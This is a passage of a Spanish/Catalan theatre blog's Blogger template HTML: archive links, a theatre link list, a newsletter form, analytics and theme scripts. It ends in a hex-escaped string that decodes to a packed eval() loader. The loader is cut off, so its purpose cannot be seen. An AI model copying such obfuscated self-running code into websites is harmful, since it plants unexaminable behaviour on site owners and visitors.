        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\